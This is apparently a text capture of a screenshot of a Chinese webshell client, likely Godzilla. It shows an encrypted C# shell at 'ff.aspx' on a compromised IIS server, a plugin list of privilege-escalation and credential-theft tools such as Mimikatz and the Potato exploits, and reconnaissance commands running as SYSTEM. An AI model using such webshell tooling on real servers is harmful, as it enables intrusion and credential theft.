 Url:h ff.aspx Payload:CShapDynamicPayload Cryption:CSHAP_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz BadPotato
基础信息 命令执行 文件管理 数据库管理 笔记
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/Windows/SysWOW64/inetsrv/
fileRoot:[A:\, C:\, D:\, E:\]
currentUser:SYSTEM
osInfo:Microsoft Windows NT 6.1.7601 Service Pack 1
C:/Windows/SysWOW64/inetsrv/ >whoami
nt authority\system
C:/Windows/SysWOW64/inetsrv/ >ipconfig
Windows IP 配置